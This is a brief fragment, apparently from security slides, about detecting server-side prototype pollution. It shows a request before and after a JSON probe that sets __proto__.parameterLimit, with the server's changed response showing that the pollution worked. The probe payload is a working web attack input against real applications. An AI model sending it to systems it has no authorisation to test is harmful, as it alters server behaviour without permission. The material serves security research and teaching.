 Before
?x=1&foo=bar
HTTP/1.1 200 OK
foo=bar
Probe
{"__proto__":{"parameterLimit":1}}
After
?x=1&foo=bar
HTTP/1.1 200 OK
foo=undefined